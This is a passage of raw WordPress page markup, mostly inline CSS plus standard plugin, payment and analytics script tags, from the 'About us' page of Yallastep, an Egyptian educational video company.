a{font-size:24px;color:#ffffff;padding-right:0px;padding-left:0px;margin-right:-4px;margin-left:-4px}#cz_91200 .cz_team_social a:hover{color:#ffffff}#cz_91200 .cz_team_img{border-style:solid;border-bottom-width:5px;border-color:#000001;border-radius:8px 8px 0 0}#cz_91200 .cz_team_img img{opacity:1}#cz_91200:hover .cz_team_img img{opacity:0.4}#cz_70178{height:6px;border-radius:5px}#cz_70178 i{color:#e53935}#cz_70178 p{font-size:18px;color:#e53935;font-weight:400}#cz_70178 b{font-size:13px;color:#ffffff;font-family:Montserrat;background-color:#000001;padding-right:12px;padding-left:12px;border-radius:35px}#cz_70178 span{background-color:transparent;background-image:linear-gradient(90deg,#e53935,#000001)}#cz_76724{height:6px;border-radius:5px}#cz_76724 i{color:#e53935}#cz_76724 p{font-size:18px;color:#e53935;font-weight:400}#cz_76724 b{font-size:13px;color:#ffffff;font-family:Montserrat;background-color:#000001;padding-right:12px;padding-left:12px;border-radius:35px}#cz_76724 span{background-color:transparent;background-image:linear-gradient(90deg,#e53935,#000001)}#cz_55658{height:6px;border-radius:5px}#cz_55658 i{color:#e53935}#cz_55658 p{font-size:18px;color:#e53935;font-weight:400}#cz_55658 b{font-size:13px;color:#ffffff;font-family:Montserrat;background-color:#000001;padding-right:12px;padding-left:12px;border-radius:35px}#cz_55658 span{background-color:transparent;background-image:linear-gradient(90deg,#e53935,#000001)}#cz_66702{height:6px;border-radius:5px}#cz_66702 i{color:#e53935}#cz_66702 p{font-size:18px;color:#e53935;font-weight:400}#cz_66702 b{font-size:13px;color:#ffffff;font-family:Montserrat;background-color:#000001;padding-right:12px;padding-left:12px;border-radius:35px}#cz_66702 span{background-color:transparent;background-image:linear-gradient(90deg,#e53935,#000001)}#cz_29511 .cz_box_front_inner{background-color:transparent;background-image:linear-gradient(90deg,#e53935,#000001);padding-right:100px;padding-left:100px;border-radius:10px}#cz_30886{margin-top:-75px;margin-bottom:-10px}#cz_30886 a{color:#e53935;background-color:#ffffff;padding:25px;margin-bottom:-30px;border-radius:99px}div#cz_105063{padding-right:60px;padding-left:60px}#cz_105063 .cz_grid_item > div{background-color:#ffffff;padding:10px 20px;border-radius:99px}#cz_105063 .cz_grid_item > div:hover{background-color:#ffffff;box-shadow:0px 10px 35px 0px rgba(229,57,53,0.12)}#cz_105063 .cz_grid_link{padding:10px 25px;border-radius:99px;opacity:0.7;filter:grayscale(100%)}#cz_105063 .cz_grid_item:hover .cz_grid_link{opacity:1;filter:grayscale(0%)}#cz_105063 .cz_grid_link:before{background-color:transparent}#cz_105063{margin-left: -20px;margin-right: -20px;margin-bottom: -40px}#cz_105063 .cz_grid_item > div{margin:0 20px 40px}@media screen and (max-width:768px){#cz_56434 .cz_title_content{padding-left:0px}}@media screen and (max-width:768px){#cz_97452 .cz_shape_1{top:-100px}}@media screen and (max-width:768px){#cz_29511 .cz_box_front_inner{padding-right:20px;padding-left:20px}}@media screen and (max-width:480px){#cz_56434 .cz_title_content{padding-top:20px;padding-bottom:20px}}@media screen and (max-width:480px){#cz_14568 .cz_title_content{font-size:18px;line-height:1.6}}@media screen and (max-width:480px){#cz_24136{padding-left:20px}.rtl #cz_24136{padding-left:0px;padding-right:20px}#cz_24136 li{width:100%}}@media screen and (max-width:480px){#cz_97452 .cz_title_content{margin-bottom:30px}}@media screen and (max-width:480px){#cz_52630 .cz_title_content{line-height:1.3}}@media screen and (max-width:480px){div#cz_105063{padding-right:30px;padding-left:30px}}
</style>
<link data-minify="1" rel='stylesheet' id='codevz-plus-tablet-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/plugins/codevz-plus/assets/css/codevzplus-tablet.css?ver=1731831837' media='screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='codevz-plus-mobile-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/plugins/codevz-plus/assets/css/codevzplus-mobile.css?ver=1731831837' media='screen and (max-width: 480px)' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1731831837' media='all' />
<link data-minify="1" rel='stylesheet' id='xtra-elementor-front-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/plugins/codevz-plus/assets/css/elementor.css?ver=1731831837' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css' href='https://yallasteppr.com/wp-content/plugins/codevz-plus/admin/assets/css/font-awesome/css/v4-shims.min.css?ver=6.4.2' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/plugins/codevz-plus/admin/assets/css/font-awesome/css/all.min.css?ver=1731831837' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://yallasteppr.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<script src="https://atfawry.fawrystaging.com/atfawry/plugin/assets/payments/js/fawrypay-payments.js?ver=6.8.3" id="fawry_js-js" data-rocket-defer defer></script>
<script src="https://yallasteppr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://yallasteppr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script id="faw_checkout-js-extra">
var FAW_PHPVAR = {"siteurl":"https:\/\/yallasteppr.com","ajaxurl":"https:\/\/yallasteppr.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://yallasteppr.com/wp-content/plugins/fawry_woo/scripts/faw_checkout.js?ver=6.8.3" id="faw_checkout-js" data-rocket-defer defer></script>
<script src="https://yallasteppr.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/yallasteppr.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://yallasteppr.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script src="https://yallasteppr.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
</script>
<script src="https://yallasteppr.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://yallasteppr.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4dd0ea7b19eaec32d5df309f5b4b1fa3","fragment_name":"wc_fragments_4dd0ea7b19eaec32d5df309f5b4b1fa3","request_timeout":"5000"};
</script>
<script src="https://yallasteppr.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://yallasteppr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yallasteppr.com/wp-json/wp/v2/pages/864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yallasteppr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://yallasteppr.com/?p=864' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yallasteppr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyallasteppr.com%2Fabout-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yallasteppr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyallasteppr.com%2Fabout-us%2F&#038;format=xml" />
<meta name="format-detection" content="telephone=no"><meta name="theme-color" content="#e53935"><meta property="og:title" content="عن يلاستيب" />
<meta property="og:url" content="https://yallasteppr.com/about-us/" />
<meta name="description" content="يلاستيب شركة مصرية تخطط  للمساهمة في تطوير العملية التعليمية   نعمل في يلاستيب منذ سنين علي تطوير أفكار تساعد علي تطوير العملية التعليمية و لدينا الكثير من الاهداف منها ما&hellip;" />
<meta name="keywords" content="التعليم,ثانوية عامة,تصوير فيديوهات تعليمية" />
<meta property="og:description" content="يلاستيب شركة مصرية تخطط  للمساهمة في تطوير العملية التعليمية   نعمل في يلاستيب منذ سنين علي تطوير أفكار تساعد علي تطوير العملية التعليمية و لدينا الكثير من الاهداف منها ما&hellip;" />
<meta property="og:type" content="website" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QLJ9L1YK2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1QLJ9L1YK2');
</script>

<meta name="generator" content="Site Kit by Google 1.171.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1691292001081551', url);
fbq('init', '1691292001081551', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local'>
@font-face{font-family:tajawal-regular;font-style:normal;font-weight:400;font-display:fallback;src:url('https://yallasteppr.com/wp-content/uploads/useanyfont/2459Tajawal-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://yallasteppr.com/wp-content/uploads/2021/08/cropped-Icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://yallasteppr.com/wp-content/uploads/2021/08/cropped-Icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yallasteppr.com/wp-content/uploads/2021/08/cropped-Icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://yallasteppr.com/wp-content/uploads/2021/08/cropped-Icon-270x270.jpg" />
<style id="codevz-inline-css" data-noptimize>.admin-bar .cz_fixed_top_border{top:32px}.admin-bar i.offcanvas-close {top: 32px}.admin-bar .offcanvas_area, .admin-bar .hidden_top_bar{margin-top: 32px}.admin-bar .header_5,.admin-bar .onSticky{top: 32px}@media screen and (max-width:768px) {.admin-bar .header_5,.admin-bar .onSticky,.admin-bar .cz_fixed_top_border,.admin-bar i.offcanvas-close {top: 46px}.admin-bar .onSticky {top: 0}.admin-bar .offcanvas_area,.admin-bar .offcanvas_area,.admin-bar .hidden_top_bar{margin-top:46px;height:calc(100% - 46px);}}

/* Theme color */a:hover, .sf-menu > .cz.current_menu > a, .sf-menu > .cz .cz.current_menu > a,.sf-menu > .current-menu-parent > a,.comment-text .star-rating span {color: #e53935} 
form button, .button, #edd-purchase-button, .edd-submit, .edd-submit.button.blue, .edd-submit.button.blue:hover, .edd-submit.button.blue:focus, [type=submit].edd-submit, .sf-menu > .cz > a:before,.sf-menu > .cz > a:before,
.post-password-form input[type="submit"], .wpcf7-submit, .submit_user, 
#commentform #submit, .commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after, 
 .pagination .current, .pagination > b, .pagination a:hover, .page-numbers .current, .page-numbers a:hover, .pagination .next:hover, 
.pagination .prev:hover, input[type=submit], .sticky:before, .commentlist li.comment-author-admin .fn,
input[type=submit],input[type=button],.cz_header_button,.cz_default_portfolio a,
.cz_readmore, .more-link, a.cz_btn, .cz_highlight_1:after, div.cz_btn ,.woocommerce input.button.alt.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button, .woocommerce-page .woocommerce-error .button, .woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-message .button,#add_payment_method table.cart input, .woocommerce-cart table.cart input:not(.input-text), .woocommerce-checkout table.cart input,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled],#add_payment_method table.cart input, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce #payment #place_order, .woocommerce-page #payment #place_order,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .widget_product_search #searchsubmit,.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce div.product form.cart .button, .xtra-product-icons,.woocommerce button.button.alt {background-color: #e53935}
.cs_load_more_doing, div.wpcf7 .wpcf7-form .ajax-loader {border-right-color: #e53935}
input:focus,textarea:focus,select:focus {border-color: #e53935 !important}
::selection {background-color: #e53935;color: #fff}
::-moz-selection {background-color: #e53935;color: #fff}

/* Custom */body.home.blog .page_cover { display: none; } body.home.blog .page_content { margin-top: 40px }

/* Dynamic  */.widget{color:rgba(0,0,0,0.6);background-color:rgba(255,255,255,0.01);margin-bottom:35px;border-style:solid;border-width:1px;border-color:rgba(0,0,0,0.15);border-radius: 44px 10px  10px  10px}.rtl .widget{border-radius:44px 10px 10px 10px}.widget > .codevz-widget-title, .sidebar_inner .widget_block > div > div > h2{font-size:20px;color:#ffffff;font-weight:500;background-color:transparent;background-image:linear-gradient(45deg,#000001,#e53935);padding:15px 30px;margin:-5px -31px 30px -5px;border-style:solid;border-color:#000001;border-radius: 100px 0  0  100px}.rtl .widget > .codevz-widget-title,.rtl .sidebar_inner .widget_block > div > div > h2{margin-left:-5px;margin-right:-30px;border-radius:100px 0 0 100px}#menu_header_2 > .cz > a{font-size:17px;color:#666666;font-weight:600;letter-spacing:0px;text-transform:uppercase;padding:6px 0px;margin-right:20px;margin-left:20px}#menu_header_2 > .cz > a:hover,#menu_header_2 > .cz:hover > a,#menu_header_2 > .cz.current_menu > a,#menu_header_2 > .current-menu-parent > a{color:#e53935}#menu_header_2 > .cz > a:before{background-color:#000001;width:12px;height:12px;top:-40px;left:calc(50% - 6px);transform:rotate(45deg)}#menu_header_2 .cz .sub-menu:not(.cz_megamenu_inner_ul),#menu_header_2 .cz_megamenu_inner_ul .cz_megamenu_inner_ul{background-color:transparent;background-image:linear-gradient(135deg,#e53935,#000001);padding-top:20px;padding-bottom:20px;margin-top:7px;margin-left:30px;border-radius:3px;box-shadow:0px 9px 20px 0px rgba(0,0,0,0.13)}#menu_header_2 .cz .cz a{font-size:15px;color:rgba(255,255,255,0.7);padding-right:20px;padding-left:20px;border-style:solid;border-left-width:5px;border-color:transparent}.rtl #menu_header_2 .cz .cz a{border-left-width:0px;border-right-width:5px}#menu_header_2 .cz .cz a:hover,#menu_header_2 .cz .cz:hover > a,#menu_header_2 .cz .cz.current_menu > a,#menu_header_2 .cz .current_menu > .current_menu{color:#ffffff;padding-right:25px;padding-left:25px;border-style:solid;border-color:#ffffff}.onSticky{background-color:#ffffff !important;padding-top:0px !important;padding-bottom:0px !important;box-shadow:0px 5px 27px 0px rgba(0,0,0,0.08) !important}.header_4{background-color:#ffffff;border-style:none;border-width:0 0 0px;border-color:#f4f4f4}#menu_header_4 > .cz > a{font-size:15px;color:rgba(255,255,255,0.7)}#menu_header_4 > .cz > a:hover,#menu_header_4 > .cz:hover > a,#menu_header_4 > .cz.current_menu > a,#menu_header_4 > .current-menu-parent > a{color:#ffffff;background-color:rgba(0,0,0,0.25)}#menu_header_4 .cz .cz a{font-size:14px;color:rgba(255,255,255,0.7);font-weight:500;padding-left:40px}.rtl #menu_header_4 .cz .cz a{padding-left:0px;padding-right:40px}#menu_header_4 .cz .cz a:hover,#menu_header_4 .cz .cz:hover > a,#menu_header_4 .cz .cz.current_menu > a,#menu_header_4 .cz .current_menu > .current_menu{color:#ffffff;background-color:rgba(0,0,0,0.15)}.page_title,.header_onthe_cover .page_title{background-color:#e53935;padding-top:30px;padding-bottom:23px;border-style:solid;border-width:0 0 6px;border-color:#000001}.page_title .codevz-section-title{font-size:30px;color:#ffffff;letter-spacing:0px;padding-top:10px;padding-bottom:10px}.breadcrumbs a,.breadcrumbs i{color:#e8e8e8}.breadcrumbs{margin-top:20px}.cz_middle_footer{background-repeat:no-repeat;background-position:center center;background-color:#ffffff;padding-top:60px;padding-bottom:50px}.footer_widget{padding:10px;border-style:solid}.cz_middle_footer a{font-size:16px;color:rgba(229,57,53,0.7);line-height: 2;background-color:rgba(255,255,255,0.01);float:left}.cz_middle_footer a:hover{color:#000001;background-color:rgba(255,255,255,0.01)}i.backtotop{color:#ffffff;background-color:#e53935;border-style:none;border-width:0px;border-radius:50px}i.fixed_contact{color:#e53935;margin-right:3px;border-style:none;border-radius:50px 0 0 50px ;box-shadow:0px 0px 10px rgba(0,0,0,0.15)}.footer_widget > .codevz-widget-title, footer .widget_block > div > div > h2{font-size:22px;color:#000001;font-weight:500;padding-bottom:0px;border-style:solid;border-bottom-width:0px}.woocommerce ul.products li.product a img{border-style:solid;border-bottom-width:5px;border-color:rgba(0,0,0,0.18);border-radius:10px}.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3,.woocommerce.woo-template-2 ul.products li.product .woocommerce-loop-category__title, .woocommerce.woo-template-2 ul.products li.product .woocommerce-loop-product__title, .woocommerce.woo-template-2 ul.products li.product h3{font-size:18px;color:#ffffff;background-color:#e53935;padding-top:32px;padding-bottom:20px;margin-top:-35px;border-radius:10px}.woocommerce ul.products li.product .star-rating{display:none}.woocommerce ul.products li.product .button.add_to_cart_button, .woocommerce ul.products li.product .button[class*="product_type_"]{font-size:14px;font-weight:500;background-color:#e53935;border-radius:55px;position:absolute;bottom:100px;left:50%;opacity:0.0;transform:translateX(-50%)}.woocommerce span.onsale, .woocommerce ul.products li.product .onsale,.woocommerce.single span.onsale, .woocommerce.single ul.products li.product .onsale{font-size:10px;color:#ffffff;font-weight:400;background-color:#079700;top:10px;left:10px}.woocommerce ul.products li.product .price{font-size:20px;color:#e53935;font-weight:600;background-color:rgba(255,255,255,0.01);top:5px;right:5px}.woocommerce div.product .summary > p.price, .woocommerce div.product .summary > span.price{color:#000001;font-weight:500}.tagcloud a:hover, .widget .tagcloud a:hover, .cz_post_cat a:hover, .cz_post_views a:hover{color:#ffffff;background-color:#e53935;border-style:solid;border-color:#e53935}.pagination a, .pagination > b, .pagination span, .page-numbers a, .page-numbers span, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{font-size:16px;color:#e53935;font-weight:700;padding:5px;margin-right:5px;border-style:solid;border-width:1px;border-color:rgba(0,0,0,0.15);border-radius:40px}#menu_header_2 .sub-menu .sub-menu:not(.cz_megamenu_inner_ul){margin-top:-20px;margin-right:11px;margin-left:11px}.cz-cpt-post .cz_readmore, .cz-cpt-post .more-link{color:rgba(255,255,255,0.8);background-color:#000001;padding:7px 10px 7px 20px;margin-bottom:1px;border-radius:55px}.rtl.cz-cpt-post .cz_readmore,.rtl.cz-cpt-post .more-link{padding-right:10px;padding-left:20px}.cz-cpt-post .cz_readmore:hover, .cz-cpt-post .more-link:hover{color:#ffffff;background-color:#e53935;border-style:solid;border-color:rgba(0,0,0,0.2)}.woocommerce ul.products li.product .button.add_to_cart_button:hover, .woocommerce ul.products li.product .button[class*="product_type_"]:hover{background-color:#000001}.cz-cpt-post .cz_default_loop .cz_post_author_avatar img{padding:2px;border-style:solid;border-width:1px;border-color:#cccccc;border-radius:5px;box-shadow:none;display:none;width:42px}.cz-cpt-post .cz_default_loop .cz_post_author_name{display:none}.cz-cpt-post .cz_default_loop .cz_post_date{font-size:14px;color:#e53935;font-style:italic;margin-left:-14px}.cz-cpt-post .cz_default_loop .cz_post_title h3{font-size:30px;color:#e53935;font-weight:500;line-height:1.3}#menu_header_2 .cz .cz a .cz_indicator{color:#ffffff}.cz_default_loop.sticky > div{background-color:rgba(167,167,167,0.1);margin-bottom:40px;border-style:solid;border-width:2px 2px 4px;border-color:#e53935;border-radius:6px}.cz-cpt-post .cz_default_loop > div{padding:30px;margin-bottom:40px;border-style:solid;border-width:1px;border-color:rgba(0,0,0,0.15);border-radius:10px}.cz-cpt-post .cz_default_loop .cz_post_meta{border-width:0px 0px 0px 6px;border-color:#e53935}#comments > h3,.content.cz_related_posts > h4,.content.cz_author_box > h4,.related.products > h2,.upsells.products > h2,.up-sells.products > h2,.up-sells.products > h2,.woocommerce-page .cart-collaterals .cart_totals > h2,.woocommerce-page #customer_details > div:first-child > div:first-child > h3:first-child,.woocommerce-page .codevz-checkout-details > h3,.woocommerce-page .woocommerce-order-details > h2,.woocommerce-page .woocommerce-customer-details > h2,.woocommerce-page .cart-collaterals .cross-sells > h2{font-size:20px;color:#ffffff;font-weight:500;background-color:transparent;background-image:linear-gradient(45deg,#e53935,#000001);padding:15px 30px;margin:-5px -5px 30px -30px;border-style:solid;border-color:#000001;border-radius:0 100px  100px 0}.rtl #comments > h3,.rtl .content.cz_related_posts > h4,.rtl .content.cz_author_box > h4,.rtl .related.products > h2,.rtl .upsells.products > h2,.rtl .up-sells.products > h2,.rtl .up-sells.products > h2,.rtl.woocommerce-page .cart-collaterals .cart_totals > h2,.rtl.woocommerce-page #customer_details > div:first-child > div:first-child > h3:first-child,.rtl.woocommerce-page .codevz-checkout-details > h3,.rtl.woocommerce-page .woocommerce-order-details > h2,.rtl.woocommerce-page .woocommerce-customer-details > h2,.rtl.woocommerce-page .cart-collaterals .cross-sells > h2{margin-left:-5px;margin-right:-30px;border-radius:100px 0 0 100px}.next_prev .previous i,.next_prev .next i{color:rgba(255,255,255,0.75);line-height:50px;background-color:#e53935;border-radius:55px}.next_prev .previous:hover i,.next_prev .next:hover i{color:#ffffff;background-color:#000001}.next_prev h4{font-size:18px;margin-right:8px;margin-bottom:15px;margin-left:8px} .content .xtra-post-title,  .content .codevz-section-title{font-size:32px}.single .content .xtra-post-title{font-size:32px}form button,.comment-form button,a.cz_btn,div.cz_btn,a.cz_btn_half_to_fill:before,a.cz_btn_half_to_fill_v:before,a.cz_btn_half_to_fill:after,a.cz_btn_half_to_fill_v:after,a.cz_btn_unroll_v:before, a.cz_btn_unroll_h:before,a.cz_btn_fill_up:before,a.cz_btn_fill_down:before,a.cz_btn_fill_left:before,a.cz_btn_fill_right:before,.wpcf7-submit,input[type=submit],input[type=button],.button,.cz_header_button,.woocommerce a.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, #edd-purchase-button, .edd-submit, [type=submit].edd-submit, .edd-submit.button.blue,.woocommerce #payment #place_order, .woocommerce-page #payment #place_order,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce a.button.wc-forward,.wp-block-search .wp-block-search__button,.woocommerce-message a.restore-item.button{padding-top:14px;padding-bottom:14px;border-radius:40px}input,textarea,select,.qty,.woocommerce-input-wrapper .select2-selection--single,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text,.woocommerce form .form-row .input-text, .woocommerce form .form-row select{padding-right:15px;padding-left:15px;border-style:solid;border-bottom-width:1px;border-color:#dddddd;border-radius:22px}.pagination .current, .pagination > b, .pagination a:hover, .page-numbers .current, .page-numbers a:hover, .pagination .next:hover, .pagination .prev:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{color:#ffffff;background-color:transparent;background-image:linear-gradient(135deg,#e53935,#000001);border-style:solid;border-width:1px;border-color:transparent}#menu_header_2 .cz_parent_megamenu > [class^="cz_megamenu_"] > .cz, .cz_parent_megamenu > [class*=" cz_megamenu_"] > .cz{padding-right:10px;padding-left:10px;margin-top:10px;margin-bottom:10px;border-style:solid;border-color:rgba(255,255,255,0.1)}#menu_header_2 .cz .cz h6{color:#ffffff}.cz-cpt-post .cz_post_image, .cz-cpt-post .cz_post_svg{background-color:#e53935;border-radius:10px}.cz-cpt-portfolio .cz_default_loop .cz_post_image, .cz-cpt-portfolio .cz_post_svg{background-color:#000000;border-radius:4px}.cz-cpt-post .cz_default_loop .cz_post_excerpt{font-size:16px;color:rgba(0,0,0,0.5);font-weight:500;line-height:24px}.widget a{color:#e53935}[class*="cz_tooltip_"] [data-title]:after{color:#ffffff;background-color:#000001;border-radius:99px}#menu_header_4{background-color:transparent;background-image:linear-gradient(135deg,#e53935,#000001)}#menu_header_4 .cz .sub-menu:not(.cz_megamenu_inner_ul),#menu_header_4 .cz_megamenu_inner_ul .cz_megamenu_inner_ul{border-style:none}.footer_2 .elms_left{display:block}.page_footer{background-repeat:no-repeat;background-position:center center;background-size:cover;background-color:#e53935}i.backtotop:hover{background-color:#000001}.cz-cpt-post article .cz_post_icon{color:#e53935;background-color:#ffffff}.cz-cpt-post .cz_default_loop .cz_post_title h3:hover{color:#000001}.single_con .cz_single_fi img{border-radius:5px}.tagcloud a, .widget .tagcloud a, .cz_post_cat a, .cz_post_views a{color:rgba(229,57,53,0.8);margin-right:5px;border-style:solid;border-color:rgba(229,57,53,0.2);border-radius:35px}.next_prev h4 small{color:rgba(0,0,0,0.5);padding-bottom:5px}.xtra-comments,.content.cz_related_posts,.cz_author_box,.related.products,.upsells.products,.up-sells.products,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page #customer_details,.woocommerce-page .codevz-checkout-details,.woocommerce-page .woocommerce-order-details,.woocommerce-page .woocommerce-customer-details,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce-account .cz_post_content > .woocommerce{background-color:rgba(255,255,255,0.01);padding:30px 30px 0px;border-style:solid;border-width:1px;border-color:rgba(0,0,0,0.15);border-radius:10px 44px 10px 10px}.rtl .xtra-comments,.rtl .content.cz_related_posts,.rtl .cz_author_box,.rtl .related.products,.rtl .upsells.products,.rtl .up-sells.products,.rtl.woocommerce-page .cart-collaterals .cart_totals,.rtl.woocommerce-page #customer_details,.rtl.woocommerce-page .codevz-checkout-details,.rtl.woocommerce-page .woocommerce-order-details,.rtl.woocommerce-page .woocommerce-customer-details,.rtl.woocommerce-page .cart-collaterals .cross-sells,.rtl.woocommerce-account .cz_post_content > .woocommerce{border-radius:44px 10px 10px 10px}.cz_related_posts .cz_related_post .cz_post_image{border-bottom-width:5px;border-color:rgba(0,0,0,0.12);border-radius:10px 10px 0 0;position:relative;z-index:9}.cz_related_posts .cz_related_post h3{font-size:16px;color:#ffffff;font-weight:500;background-color:#e53935;padding:25px 20px 20px;margin-top:-30px;border-style:solid;border-color:#000001;border-radius:10px}.cz_related_posts .cz_related_post_date{font-size:14px;color:#000001;padding-left:20px}.rtl .cz_related_posts .cz_related_post_date{padding-left:0px;padding-right:20px}.cz_related_posts .cz_related_post_date a{color:rgba(229,57,53,0.7)}.xtra-comments .commentlist li 